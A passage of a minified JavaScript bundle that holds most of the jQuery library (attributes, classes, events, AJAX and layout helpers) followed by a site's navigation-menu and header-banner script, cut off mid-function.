0:n)},attrHooks:{type:{set:function(e,t){var i;if(!m.radioValue&&"radio"===t&&_(e,"input"))return i=e.value,e.setAttribute("type",t),i&&(e.value=i),t}}},removeAttr:function(e,t){var i,n=0,s=t&&t.match(P);if(s&&1===e.nodeType)for(;i=s[n++];)e.removeAttribute(i)}}),$i={set:function(e,t,i){return!1===t?C.removeAttr(e,i):e.setAttribute(i,i),i}},C.each(C.expr.match.bool.source.match(/\w+/g),function(e,t){var a=xi[t]||C.find.attr;xi[t]=function(e,t,i){var n,s,o=t.toLowerCase();return i||(s=xi[o],xi[o]=n,n=null!=a(e,t,i)?o:null,xi[o]=s),n}}),/^(?:input|select|textarea|button)$/i),Ti=/^(?:a|area)$/i;function Di(e){return(e.match(P)||[]).join(" ")}function Ii(e){return e.getAttribute&&e.getAttribute("class")||""}function Ei(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(P)||[]}C.fn.extend({prop:function(e,t){return d(this,C.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[C.propFix[e]||e]})}}),C.extend({prop:function(e,t,i){var n,s,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&C.isXMLDoc(e)||(t=C.propFix[t]||t,s=C.propHooks[t]),void 0!==i?s&&"set"in s&&void 0!==(n=s.set(e,i,t))?n:e[t]=i:s&&"get"in s&&null!==(n=s.get(e,t))?n:e[t]},propHooks:{tabIndex:{get:function(e){var t=C.find.attr(e,"tabindex");return t?parseInt(t,10):Si.test(e.nodeName)||Ti.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),m.optSelected||(C.propHooks.selected={get:function(e){e=e.parentNode;return e&&e.parentNode&&e.parentNode.selectedIndex,null},set:function(e){e=e.parentNode;e&&(e.selectedIndex,e.parentNode)&&e.parentNode.selectedIndex}}),C.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){C.propFix[this.toLowerCase()]=this}),C.fn.extend({addClass:function(t){var e,i,n,s,o,a;return b(t)?this.each(function(e){C(this).addClass(t.call(this,e,Ii(this)))}):(e=Ei(t)).length?this.each(function(){if(n=Ii(this),i=1===this.nodeType&&" "+Di(n)+" "){for(o=0;o<e.length;o++)s=e[o],i.indexOf(" "+s+" ")<0&&(i+=s+" ");a=Di(i),n!==a&&this.setAttribute("class",a)}}):this},removeClass:function(t){var e,i,n,s,o,a;return b(t)?this.each(function(e){C(this).removeClass(t.call(this,e,Ii(this)))}):arguments.length?(e=Ei(t)).length?this.each(function(){if(n=Ii(this),i=1===this.nodeType&&" "+Di(n)+" "){for(o=0;o<e.length;o++)for(s=e[o];-1<i.indexOf(" "+s+" ");)i=i.replace(" "+s+" "," ");a=Di(i),n!==a&&this.setAttribute("class",a)}}):this:this.attr("class","")},toggleClass:function(t,i){var e,n,s,o,a=void 0===t?"undefined":cn(t),r="string"===a||Array.isArray(t);return b(t)?this.each(function(e){C(this).toggleClass(t.call(this,e,Ii(this),i),i)}):"boolean"==typeof i&&r?i?this.addClass(t):this.removeClass(t):(e=Ei(t),this.each(function(){if(r)for(o=C(this),s=0;s<e.length;s++)n=e[s],o.hasClass(n)?o.removeClass(n):o.addClass(n);else void 0!==t&&"boolean"!==a||((n=Ii(this))&&v.set(this,"__className__",n),this.setAttribute&&this.setAttribute("class",!n&&!1!==t&&v.get(this,"__className__")||""))}))},hasClass:function(e){for(var t,i=0,n=" "+e+" ";t=this[i++];)if(1===t.nodeType&&-1<(" "+Di(Ii(t))+" ").indexOf(n))return!0;return!1}});function Pi(e){e.stopPropagation()}var Ai=/\r/g,Oi=(C.fn.extend({val:function(t){var i,e,n,s=this[0];return arguments.length?(n=b(t),this.each(function(e){1!==this.nodeType||(null==(e=n?t.call(this,e,C(this).val()):t)?e="":"number"==typeof e?e+="":Array.isArray(e)&&(e=C.map(e,function(e){return null==e?"":e+""})),(i=C.valHooks[this.type]||C.valHooks[this.nodeName.toLowerCase()])&&"set"in i&&void 0!==i.set(this,e,"value"))||(this.value=e)})):s?(i=C.valHooks[s.type]||C.valHooks[s.nodeName.toLowerCase()])&&"get"in i&&void 0!==(e=i.get(s,"value"))?e:"string"==typeof(e=s.value)?e.replace(Ai,""):null==e?"":e:void 0}}),C.extend({valHooks:{option:{get:function(e){var t=C.find.attr(e,"value");return null!=t?t:Di(C.text(e))}},select:{get:function(e){for(var t,i=e.options,n=e.selectedIndex,s="select-one"===e.type,o=s?null:[],a=s?n+1:i.length,r=n<0?a:s?n:0;r<a;r++)if(((t=i[r]).selected||r===n)&&!t.disabled&&(!t.parentNode.disabled||!_(t.parentNode,"optgroup"))){if(t=C(t).val(),s)return t;o.push(t)}return o},set:function(e,t){for(var i,n,s=e.options,o=C.makeArray(t),a=s.length;a--;)((n=s[a]).selected=-1<C.inArray(C.valHooks.option.get(n),o))&&(i=!0);return i||(e.selectedIndex=-1),o}}}}),C.each(["radio","checkbox"],function(){C.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<C.inArray(C(e).val(),t)}},m.checkOn||(C.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),w.location),Mi={guid:Date.now()},ji=/\?/,Ni=(C.parseXML=function(e){var t,i;if(!e||"string"!=typeof e)return null;try{t=(new w.DOMParser).parseFromString(e,"text/xml")}catch(e){}return i=t&&t.getElementsByTagName("parsererror")[0],t&&!i||C.error("Invalid XML: "+(i?C.map(i.childNodes,function(e){return e.textContent}).join("\n"):e)),t},/^(?:focusinfocus|focusoutblur)$/),Li=(C.extend(C.event,{trigger:function(e,t,i,n){var s,o,a,r,l,c,d,u=[i||k],h=B.call(e,"type")?e.type:e,p=B.call(e,"namespace")?e.namespace.split("."):[],f=d=o=i=i||k;if(3!==i.nodeType&&8!==i.nodeType&&!Ni.test(h+C.event.triggered)&&(-1<h.indexOf(".")&&(h=(p=h.split(".")).shift(),p.sort()),r=h.indexOf(":")<0&&"on"+h,(e=e[C.expando]?e:new C.Event(h,"object"===(void 0===e?"undefined":cn(e))&&e)).isTrigger=n?2:3,e.namespace=p.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=i),t=null==t?[e]:C.makeArray(t,[e]),c=C.event.special[h]||{},n||!c.trigger||!1!==c.trigger.apply(i,t))){if(!n&&!c.noBubble&&!L(i)){for(a=c.delegateType||h,Ni.test(a+h)||(f=f.parentNode);f;f=f.parentNode)u.push(f),o=f;o===(i.ownerDocument||k)&&u.push(o.defaultView||o.parentWindow||w)}for(s=0;(f=u[s++])&&!e.isPropagationStopped();)d=f,e.type=1<s?a:c.bindType||h,(l=(v.get(f,"events")||Object.create(null))[e.type]&&v.get(f,"handle"))&&l.apply(f,t),(l=r&&f[r])&&l.apply&&dt(f)&&(e.result=l.apply(f,t),!1===e.result)&&e.preventDefault();return e.type=h,n||e.isDefaultPrevented()||c._default&&!1!==c._default.apply(u.pop(),t)||!dt(i)||r&&b(i[h])&&!L(i)&&((o=i[r])&&(i[r]=null),C.event.triggered=h,e.isPropagationStopped()&&d.addEventListener(h,Pi),i[h](),e.isPropagationStopped()&&d.removeEventListener(h,Pi),C.event.triggered=void 0,o)&&(i[r]=o),e.result}},simulate:function(e,t,i){i=C.extend(new C.Event,i,{type:e,isSimulated:!0});C.event.trigger(i,null,t)}}),C.fn.extend({trigger:function(e,t){return this.each(function(){C.event.trigger(e,t,this)})},triggerHandler:function(e,t){var i=this[0];if(i)return C.event.trigger(e,t,i,!0)}}),/\[\]$/),Hi=/\r?\n/g,zi=/^(?:submit|button|image|reset|file)$/i,Fi=/^(?:input|select|textarea|keygen)/i;C.param=function(e,t){function i(e,t){t=b(t)?t():t,s[s.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==t?"":t)}var n,s=[];if(null==e)return"";if(Array.isArray(e)||e.jquery&&!C.isPlainObject(e))C.each(e,function(){i(this.name,this.value)});else for(n in e)!function i(n,e,s,o){if(Array.isArray(e))C.each(e,function(e,t){s||Li.test(n)?o(n,t):i(n+"["+("object"===(void 0===t?"undefined":cn(t))&&null!=t?e:"")+"]",t,s,o)});else if(s||"object"!==K(e))o(n,e);else for(var t in e)i(n+"["+t+"]",e[t],s,o)}(n,e[n],t,i);return s.join("&")},C.fn.extend({serialize:function(){return C.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=C.prop(this,"elements");return e?C.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!C(this).is(":disabled")&&Fi.test(this.nodeName)&&!zi.test(e)&&(this.checked||!$t.test(e))}).map(function(e,t){var i=C(this).val();return null==i?null:Array.isArray(i)?C.map(i,function(e){return{name:t.name,value:e.replace(Hi,"\r\n")}}):{name:t.name,value:i.replace(Hi,"\r\n")}}).get()}});var Wi=/%20/g,Ri=/#.*$/,Bi=/([?&])_=[^&]*/,qi=/^(.*?):[ \t]*([^\r\n]*)$/gm,Ui=/^(?:GET|HEAD)$/,Vi=/^\/\//,Yi={},Ki={},Xi="*/".concat("*"),Gi=k.createElement("a");function Qi(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var i,n=0,s=e.toLowerCase().match(P)||[];if(b(t))for(;i=s[n++];)"+"===i[0]?(i=i.slice(1)||"*",(o[i]=o[i]||[]).unshift(t)):(o[i]=o[i]||[]).push(t)}}function Ji(t,n,s,o){var a={},r=t===Ki;function l(e){var i;return a[e]=!0,C.each(t[e]||[],function(e,t){t=t(n,s,o);return"string"!=typeof t||r||a[t]?r?!(i=t):void 0:(n.dataTypes.unshift(t),l(t),!1)}),i}return l(n.dataTypes[0])||!a["*"]&&l("*")}function Zi(e,t){var i,n,s=C.ajaxSettings.flatOptions||{};for(i in t)void 0!==t[i]&&((s[i]?e:n=n||{})[i]=t[i]);return n&&C.extend(!0,e,n),e}Gi.href=Oi.href,C.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Oi.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Oi.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Xi,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":C.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Zi(Zi(e,C.ajaxSettings),t):Zi(C.ajaxSettings,e)},ajaxPrefilter:Qi(Yi),ajaxTransport:Qi(Ki),ajax:function(e,t){"object"===(void 0===e?"undefined":cn(e))&&(t=e,e=void 0);var l,c,d,i,u,h,p,n,f=C.ajaxSetup({},t=t||{}),m=f.context||f,g=f.context&&(m.nodeType||m.jquery)?C(m):C.event,v=C.Deferred(),b=C.Callbacks("once memory"),y=f.statusCode||{},s={},o={},a="canceled",_={readyState:0,getResponseHeader:function(e){var t;if(h){if(!i)for(i={};t=qi.exec(d);)i[t[1].toLowerCase()+" "]=(i[t[1].toLowerCase()+" "]||[]).concat(t[2]);t=i[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return h?d:null},setRequestHeader:function(e,t){return null==h&&(e=o[e.toLowerCase()]=o[e.toLowerCase()]||e,s[e]=t),this},overrideMimeType:function(e){return null==h&&(f.mimeType=e),this},statusCode:function(e){if(e)if(h)_.always(e[_.status]);else for(var t in e)y[t]=[y[t],e[t]];return this},abort:function(e){e=e||a;return l&&l.abort(e),r(0,e),this}};if(v.promise(_),f.url=((e||f.url||Oi.href)+"").replace(Vi,Oi.protocol+"//"),f.type=t.method||t.type||f.method||f.type,f.dataTypes=(f.dataType||"*").toLowerCase().match(P)||[""],null==f.crossDomain){e=k.createElement("a");try{e.href=f.url,e.href=e.href,f.crossDomain=Gi.protocol+"//"+Gi.host!=e.protocol+"//"+e.host}catch(e){f.crossDomain=!0}}if(f.data&&f.processData&&"string"!=typeof f.data&&(f.data=C.param(f.data,f.traditional)),Ji(Yi,f,t,_),!h){for(n in(p=C.event&&f.global)&&0==C.active++&&C.event.trigger("ajaxStart"),f.type=f.type.toUpperCase(),f.hasContent=!Ui.test(f.type),c=f.url.replace(Ri,""),f.hasContent?f.data&&f.processData&&0===(f.contentType||"").indexOf("application/x-www-form-urlencoded")&&(f.data=f.data.replace(Wi,"+")):(e=f.url.slice(c.length),f.data&&(f.processData||"string"==typeof f.data)&&(c+=(ji.test(c)?"&":"?")+f.data,delete f.data),!1===f.cache&&(c=c.replace(Bi,"$1"),e=(ji.test(c)?"&":"?")+"_="+Mi.guid+++e),f.url=c+e),f.ifModified&&(C.lastModified[c]&&_.setRequestHeader("If-Modified-Since",C.lastModified[c]),C.etag[c])&&_.setRequestHeader("If-None-Match",C.etag[c]),(f.data&&f.hasContent&&!1!==f.contentType||t.contentType)&&_.setRequestHeader("Content-Type",f.contentType),_.setRequestHeader("Accept",f.dataTypes[0]&&f.accepts[f.dataTypes[0]]?f.accepts[f.dataTypes[0]]+("*"!==f.dataTypes[0]?", "+Xi+"; q=0.01":""):f.accepts["*"]),f.headers)_.setRequestHeader(n,f.headers[n]);if(f.beforeSend&&(!1===f.beforeSend.call(m,_,f)||h))return _.abort();if(a="abort",b.add(f.complete),_.done(f.success),_.fail(f.error),l=Ji(Ki,f,t,_)){if(_.readyState=1,p&&g.trigger("ajaxSend",[_,f]),h)return _;f.async&&0<f.timeout&&(u=w.setTimeout(function(){_.abort("timeout")},f.timeout));try{h=!1,l.send(s,r)}catch(e){if(h)throw e;r(-1,e)}}else r(-1,"No Transport")}return _;function r(e,t,i,n){var s,o,a,r=t;h||(h=!0,u&&w.clearTimeout(u),l=void 0,d=n||"",_.readyState=0<e?4:0,n=200<=e&&e<300||304===e,i&&(a=function(e,t,i){for(var n,s,o,a,r=e.contents,l=e.dataTypes;"*"===l[0];)l.shift(),void 0===n&&(n=e.mimeType||t.getResponseHeader("Content-Type"));if(n)for(s in r)if(r[s]&&r[s].test(n)){l.unshift(s);break}if(l[0]in i)o=l[0];else{for(s in i){if(!l[0]||e.converters[s+" "+l[0]]){o=s;break}a=a||s}o=o||a}if(o)return o!==l[0]&&l.unshift(o),i[o]}(f,_,i)),!n&&-1<C.inArray("script",f.dataTypes)&&C.inArray("json",f.dataTypes)<0&&(f.converters["text script"]=function(){}),a=function(e,t,i,n){var s,o,a,r,l,c={},d=e.dataTypes.slice();if(d[1])for(a in e.converters)c[a.toLowerCase()]=e.converters[a];for(o=d.shift();o;)if(e.responseFields[o]&&(i[e.responseFields[o]]=t),!l&&n&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),l=o,o=d.shift())if("*"===o)o=l;else if("*"!==l&&l!==o){if(!(a=c[l+" "+o]||c["* "+o]))for(s in c)if((r=s.split(" "))[1]===o&&(a=c[l+" "+r[0]]||c["* "+r[0]])){!0===a?a=c[s]:!0!==c[s]&&(o=r[0],d.unshift(r[1]));break}if(!0!==a)if(a&&e.throws)t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+l+" to "+o}}}return{state:"success",data:t}}(f,a,_,n),n?(f.ifModified&&((i=_.getResponseHeader("Last-Modified"))&&(C.lastModified[c]=i),i=_.getResponseHeader("etag"))&&(C.etag[c]=i),204===e||"HEAD"===f.type?r="nocontent":304===e?r="notmodified":(r=a.state,s=a.data,n=!(o=a.error))):(o=r,!e&&r||(r="error",e<0&&(e=0))),_.status=e,_.statusText=(t||r)+"",n?v.resolveWith(m,[s,r,_]):v.rejectWith(m,[_,r,o]),_.statusCode(y),y=void 0,p&&g.trigger(n?"ajaxSuccess":"ajaxError",[_,f,n?s:o]),b.fireWith(m,[_,r]),p&&(g.trigger("ajaxComplete",[_,f]),--C.active||C.event.trigger("ajaxStop")))}},getJSON:function(e,t,i){return C.get(e,t,i,"json")},getScript:function(e,t){return C.get(e,void 0,t,"script")}}),C.each(["get","post"],function(e,s){C[s]=function(e,t,i,n){return b(t)&&(n=n||i,i=t,t=void 0),C.ajax(C.extend({url:e,type:s,dataType:n,data:t,success:i},C.isPlainObject(e)&&e))}}),C.ajaxPrefilter(function(e){for(var t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),C._evalUrl=function(e,t,i){return C.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){C.globalEval(e,t,i)}})},C.fn.extend({wrapAll:function(e){return this[0]&&(b(e)&&(e=e.call(this[0])),e=C(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&e.insertBefore(this[0]),e.map(function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(i){return b(i)?this.each(function(e){C(this).wrapInner(i.call(this,e))}):this.each(function(){var e=C(this),t=e.contents();t.length?t.wrapAll(i):e.append(i)})},wrap:function(t){var i=b(t);return this.each(function(e){C(this).wrapAll(i?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){C(this).replaceWith(this.childNodes)}),this}}),C.expr.pseudos.hidden=function(e){return!C.expr.pseudos.visible(e)},C.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},C.ajaxSettings.xhr=function(){try{return new w.XMLHttpRequest}catch(e){}};var en={0:200,1223:204},tn=C.ajaxSettings.xhr(),nn=(m.cors=!!tn&&"withCredentials"in tn,m.ajax=tn=!!tn,C.ajaxTransport(function(s){var o,a;if(m.cors||tn&&!s.crossDomain)return{send:function(e,t){var i,n=s.xhr();if(n.open(s.type,s.url,s.async,s.username,s.password),s.xhrFields)for(i in s.xhrFields)n[i]=s.xhrFields[i];for(i in s.mimeType&&n.overrideMimeType&&n.overrideMimeType(s.mimeType),s.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)n.setRequestHeader(i,e[i]);o=function(e){return function(){o&&(o=a=n.onload=n.onerror=n.onabort=n.ontimeout=n.onreadystatechange=null,"abort"===e?n.abort():"error"===e?"number"!=typeof n.status?t(0,"error"):t(n.status,n.statusText):t(en[n.status]||n.status,n.statusText,"text"!==(n.responseType||"text")||"string"!=typeof n.responseText?{binary:n.response}:{text:n.responseText},n.getAllResponseHeaders()))}},n.onload=o(),a=n.onerror=n.ontimeout=o("error"),void 0!==n.onabort?n.onabort=a:n.onreadystatechange=function(){4===n.readyState&&w.setTimeout(function(){o&&a()})},o=o("abort");try{n.send(s.hasContent&&s.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),C.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),C.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return C.globalEval(e),e}}}),C.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),C.ajaxTransport("script",function(i){var n,s;if(i.crossDomain||i.scriptAttrs)return{send:function(e,t){n=C("<script>").attr(i.scriptAttrs||{}).prop({charset:i.scriptCharset,src:i.url}).on("load error",s=function(e){n.remove(),s=null,e&&t("error"===e.type?404:200,e.type)}),k.head.appendChild(n[0])},abort:function(){s&&s()}}}),[]),sn=/(=)\?(?=&|$)|\?\?/,on=(C.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=nn.pop()||C.expando+"_"+Mi.guid++;return this[e]=!0,e}}),C.ajaxPrefilter("json jsonp",function(e,t,i){var n,s,o,a=!1!==e.jsonp&&(sn.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&sn.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return n=e.jsonpCallback=b(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(sn,"$1"+n):!1!==e.jsonp&&(e.url+=(ji.test(e.url)?"&":"?")+e.jsonp+"="+n),e.converters["script json"]=function(){return o||C.error(n+" was not called"),o[0]},e.dataTypes[0]="json",s=w[n],w[n]=function(){o=arguments},i.always(function(){void 0===s?C(w).removeProp(n):w[n]=s,e[n]&&(e.jsonpCallback=t.jsonpCallback,nn.push(n)),o&&b(s)&&s(o[0]),o=s=void 0}),"script"}),m.createHTMLDocument=((e=k.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===e.childNodes.length),C.parseHTML=function(e,t,i){var n;return"string"!=typeof e?[]:("boolean"==typeof t&&(i=t,t=!1),t||(m.createHTMLDocument?((n=(t=k.implementation.createHTMLDocument("")).createElement("base")).href=k.location.href,t.head.appendChild(n)):t=k),n=!i&&[],(i=Ke.exec(e))?[t.createElement(i[1])]:(i=It([e],t,n),n&&n.length&&C(n).remove(),C.merge([],i.childNodes)))},C.fn.load=function(e,t,i){var n,s,o,a=this,r=e.indexOf(" ");return-1<r&&(n=Di(e.slice(r)),e=e.slice(0,r)),b(t)?(i=t,t=void 0):t&&"object"===(void 0===t?"undefined":cn(t))&&(s="POST"),0<a.length&&C.ajax({url:e,type:s||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(n?C("<div>").append(C.parseHTML(e)).find(n):e)}).always(i&&function(e,t){a.each(function(){i.apply(this,o||[e.responseText,t,e])})}),this},C.expr.pseudos.animated=function(t){return C.grep(C.timers,function(e){return t===e.elem}).length},C.offset={setOffset:function(e,t,i){var n,s,o,a,r=C.css(e,"position"),l=C(e),c={};"static"===r&&(e.style.position="relative"),o=l.offset(),n=C.css(e,"top"),a=C.css(e,"left"),r=("absolute"===r||"fixed"===r)&&-1<(n+a).indexOf("auto")?(s=(r=l.position()).top,r.left):(s=parseFloat(n)||0,parseFloat(a)||0),null!=(t=b(t)?t.call(e,i,C.extend({},o)):t).top&&(c.top=t.top-o.top+s),null!=t.left&&(c.left=t.left-o.left+r),"using"in t?t.using.call(e,c):l.css(c)}},C.fn.extend({offset:function(t){var e,i;return arguments.length?void 0===t?this:this.each(function(e){C.offset.setOffset(this,t,e)}):(i=this[0])?i.getClientRects().length?(e=i.getBoundingClientRect(),i=i.ownerDocument.defaultView,{top:e.top+i.pageYOffset,left:e.left+i.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,i,n=this[0],s={top:0,left:0};if("fixed"===C.css(n,"position"))t=n.getBoundingClientRect();else{for(t=this.offset(),i=n.ownerDocument,e=n.offsetParent||i.documentElement;e&&(e===i.body||e===i.documentElement)&&"static"===C.css(e,"position");)e=e.parentNode;e&&e!==n&&1===e.nodeType&&((s=C(e).offset()).top+=C.css(e,"borderTopWidth",!0),s.left+=C.css(e,"borderLeftWidth",!0))}return{top:t.top-s.top-C.css(n,"marginTop",!0),left:t.left-s.left-C.css(n,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent;e&&"static"===C.css(e,"position");)e=e.offsetParent;return e||bt})}}),C.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,s){var o="pageYOffset"===s;C.fn[t]=function(e){return d(this,function(e,t,i){var n;if(L(e)?n=e:9===e.nodeType&&(n=e.defaultView),void 0===i)return n?n[s]:e[t];n?n.scrollTo(o?n.pageXOffset:i,o?i:n.pageYOffset):e[t]=i},t,e,arguments.length)}}),C.each(["top","left"],function(e,i){C.cssHooks[i]=oi(m.pixelPosition,function(e,t){if(t)return t=si(e,i),Zt.test(t)?C(e).position()[i]+"px":t})}),C.each({Height:"height",Width:"width"},function(a,r){C.each({padding:"inner"+a,content:r,"":"outer"+a},function(n,o){C.fn[o]=function(e,t){var i=arguments.length&&(n||"boolean"!=typeof e),s=n||(!0===e||!0===t?"margin":"border");return d(this,function(e,t,i){var n;return L(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(n=e.documentElement,Math.max(e.body["scroll"+a],n["scroll"+a],e.body["offset"+a],n["offset"+a],n["client"+a])):void 0===i?C.css(e,t,s):C.style(e,t,i,s)},r,i?e:void 0,i)}})}),C.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){C.fn[t]=function(e){return this.on(t,e)}}),C.fn.extend({bind:function(e,t,i){return this.on(e,null,t,i)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,i,n){return this.on(t,e,i,n)},undelegate:function(e,t,i){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",i)},hover:function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)}}),C.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,i){C.fn[i]=function(e,t){return 0<arguments.length?this.on(i,null,e,t):this.trigger(i)}}),/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g),an=(C.proxy=function(e,t){var i,n;if("string"==typeof t&&(n=e[t],t=e,e=n),b(e))return i=r.call(arguments,2),(n=function(){return e.apply(t||this,i.concat(r.call(arguments)))}).guid=e.guid=e.guid||C.guid++,n},C.holdReady=function(e){e?C.readyWait++:C.ready(!0)},C.isArray=Array.isArray,C.parseJSON=JSON.parse,C.nodeName=_,C.isFunction=b,C.isWindow=L,C.camelCase=A,C.type=K,C.now=Date.now,C.isNumeric=function(e){var t=C.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},C.trim=function(e){return null==e?"":(e+"").replace(on,"$1")},void 0!==(un=function(){return C}.apply(dn,[]))&&(ln.exports=un),w.jQuery),rn=w.$;return C.noConflict=function(e){return w.$===C&&(w.$=rn),e&&w.jQuery===C&&(w.jQuery=an),C},void 0===N&&(w.jQuery=w.$=C),C},"object"===cn(ln)&&"object"===cn(ln.exports)?ln.exports=e.document?t(e,!0):function(e){if(e.document)return t(e);throw new Error("jQuery requires a window with a document")}:t(e)}.call(dn,t(97)(e))},function(e,t,i){var s=i(110);function n(){return 1200<=window.innerWidth}function o(){$("html").removeClass("cc-no-scroll"),$(".js-editorialMenu").removeClass("open"),$(".js-menuFirstLevelItem").removeClass("selected"),$(".js-menuOverlay").addClass("d-none"),$(".js-menuSecondLevel").removeClass("open"),$(".js-menuSecondLevel").removeClass("overflow-mobile"),$(".js-menuSecondLevelItem").removeClass("selected"),$(".js-menuFirstLevelItemFake").removeClass("selected"),$("#launcher").removeClass("cc-fadeout"),$(".js-duplicated-menu-for-mobile").scrollLeft(0),n()&&($(".js-menuSecondLevel").attr("inert",""),$(".js-menuClose").attr("inert",""))}function a(){$("html").addClass("cc-no-scroll"),$(".js-menuOverlay").removeClass("d-none"),$(".js-menuSecondLevel").removeAttr("style"),$(".js-menuFirstLevelItem.selected .js-menuSecondLevel").addClass("open"),window.isDesktop&&$(".js-openFirst").addClass("selected"),$(".js-editorialMenu").addClass("open"),$("#launcher").addClass("cc-fadeout"),n()&&($(".js-menuSecondLevel").removeAttr("inert"),$(".js-menuClose").removeAttr("inert"))}function r(){n()?($(".js-menuSecondLevel").attr("inert",""),$(".js-menuClose").attr("inert",""),$(".js-searchBarMobile").attr("inert","")):($(".js-menuSecondLevel").removeAttr("inert"),$(".js-menuClose").removeAttr("inert"),$(".js-searchBarMobile").removeAttr("inert"))}e.exports=function(){r(),$(window).on("resize",function(){r()});var i,e=!!function(){try{var e=window.sessionStorage;return e.setItem("test","test"),e.removeItem("test"),1}catch(e){}}()&&window.sessionStorage.getItem("hide_header_banner"),n=($(".header-banner .close").on("click",function(){$(".header-banner").addClass("d-none"),window.sessionStorage.setItem("hide_header_banner","1")}),(!e||e<0)&&$(".header-banner").removeClass("d-none"),s(".main-menu .nav-link, .main-menu .dropdown-link",{40:function(e){(e.hasClass("nav-item")?($(".navbar-nav .show").removeClass("show").children(".dropdown-menu").removeClass("show"),e.addClass("show").children(".dropdown-menu").addClass("show"),e.find("ul > li > a")):(e.removeClass("show").children(".dropdown-menu").removeClass("show"),0<e.next().length?e.next().children():e.parent().parent().find("li > a"))).first().focus()},39:function(e){e.hasClass("nav-item")?(e.removeClass("show").children(".dropdown-menu").removeClass("show"),$(this).attr("aria-expanded","false"),e.next().children().first().focus()):e.hasClass("dropdown")&&(e.addClass("show").children(".dropdown-menu").addClass("show"),$(this).attr("aria-expanded","true"),e.find("ul > li > a").first().focus())},38:function(e){e.hasClass("nav-item")?e.removeClass("show").children(".dropdown-menu").removeClass("show"):(0===e.prev().length?(e.parent().parent().removeClass("show").children(".nav-link").attr("aria-expanded","false"),e.parent().children().last()):e.prev()).children().first().focus()},37:function(e){e.hasClass("nav-item")?(e.removeClass("show").children(".dropdown-menu").removeClass("show"),$(this).attr("aria-expanded","false"),e.prev().children().first().focus()):e.closest(".show").removeClass("show").closest("li.show").removeClass("show").children().first().focus().attr("aria-expanded","false")},27:function(e){e=e.hasClass("show")?e:e.closest("li.show");e.children(".show").removeClass("show"),e.removeClass("show").children(".nav-link").attr("aria-expanded","false"),e.children().first().focus()}},function(){return 